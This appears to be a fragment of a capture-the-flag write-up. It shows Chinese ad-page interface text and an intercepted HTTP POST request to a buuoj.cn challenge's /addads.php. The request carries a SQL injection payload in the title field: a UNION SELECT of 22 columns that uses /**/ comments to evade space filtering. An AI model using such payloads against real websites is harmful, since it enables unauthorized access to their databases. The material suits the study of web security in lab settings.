 广告详情
广告名 广告内容
2 3
Go Cancel < >
Request
Raw Params Headers Hex
POST /addads.php HTTP/1.1
Host: e8c07a34-3f8b-4d4e-923e-d00f8a13ff7d.node3.buuoj.cn
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:71.0) Gecko/20100101 Firefox/71.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 108
Origin: http://e8c07a34-3f8b-4d4e-923e-d00f8a13ff7d.node3.buuoj.cn
Connection: close
Referer: http://e8c07a34-3f8b-4d4e-923e-d00f8a13ff7d.node3.buuoj.cn/addads.php
Cookie: PHPSESSID=a6d6046b429c5f705b9648958b397591
Upgrade-Insecure-Requests: 1
title=test'/**/union/**/select/**/1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20
,21,'22&content=1&ac=add